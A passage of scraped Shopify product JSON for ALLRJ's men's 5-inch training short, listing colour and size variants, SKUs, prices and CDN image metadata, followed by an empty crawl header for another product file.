ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ L","public_title":"Grey \/ L","options":["Grey","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593480432,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK129663106FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593513200,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJDK129663107GT","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593545968,"title":"Navy Blue \/ L","option1":"Navy Blue","option2":"L","option3":null,"sku":"CJDK129663122VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ L","public_title":"Navy Blue \/ L","options":["Navy Blue","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593578736,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJDK129663105EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593611504,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK129663113MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593644272,"title":"Navy Blue \/ M","option1":"Navy Blue","option2":"M","option3":null,"sku":"CJDK129663121UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ M","public_title":"Navy Blue \/ M","options":["Navy Blue","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593677040,"title":"Blue \/ 3XL","option1":"Blue","option2":"3XL","option3":null,"sku":"CJDK129663110JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ 3XL","public_title":"Blue \/ 3XL","options":["Blue","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593709808,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJDK129663116PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593742576,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJDK129663120TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593775344,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJDK129663117QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593808112,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK129663103CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593840880,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJDK129663109IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593873648,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"CJDK129663119SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593906416,"title":"Grey \/ 2XL","option1":"Grey","option2":"2XL","option3":null,"sku":"CJDK129663129CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ 2XL","public_title":"Grey \/ 2XL","options":["Grey","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593939184,"title":"Grey \/ M","option1":"Grey","option2":"M","option3":null,"sku":"CJDK129663126ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ M","public_title":"Grey \/ M","options":["Grey","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593971952,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK129663114NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007594004720,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJDK129663115OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","options":[{"name":"Color","position":1,"values":["Red","Navy Blue","White","Grey","Blue","Black"]},{"name":"Size","position":2,"values":["L","2XL","XL","3XL","M"]}],"url":"\/products\/men-s-5-training-short","media":[{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467498246384,"position":2,"preview_image":{"aspect_ratio":0.801,"height":1200,"width":961,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635"},"aspect_ratio":0.801,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","width":961},{"alt":"Men’s 5” training short - ALLRJ","id":30467494871280,"position":3,"preview_image":{"aspect_ratio":1.002,"height":1078,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635"},"aspect_ratio":1.002,"height":1078,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467495985392,"position":5,"preview_image":{"aspect_ratio":1.023,"height":1056,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699"},"aspect_ratio":1.023,"height":1056,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467497885936,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468427504,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468558576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468591344,"position":13,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468656880,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468689648,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468853488,"position":16,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":34654439735536,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/mens-80s-old-school-shorts.js
body_size: 3645
content:
